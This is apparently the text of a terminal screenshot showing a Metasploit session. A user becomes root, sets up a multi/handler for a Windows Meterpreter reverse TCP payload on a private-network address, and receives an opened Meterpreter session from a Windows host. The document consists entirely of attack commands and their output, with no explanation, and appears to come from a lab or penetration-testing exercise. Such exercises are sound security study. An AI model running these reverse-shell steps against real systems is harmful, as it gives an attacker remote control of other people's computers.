 Administrator: Windows Power
root@DESKTOP-I1T2G01: /tmp
root@DESKTOP-I1T2G01: ~
adhd@DESKTOP-I1T2G01:~$ sudo su -
[sudo] password for adhd:
root@DESKTOP-I1T2G01:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.17.32.119
LHOST => 172.17.32.119
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.32.119:4444
[*] Sending stage (176195 bytes) to 172.17.32.1
[*] Meterpreter session 1 opened (172.17.32.119:4444 -> 172.17.32.1:1672) at 2023-09-18 12:37:03 -0600
meterpreter >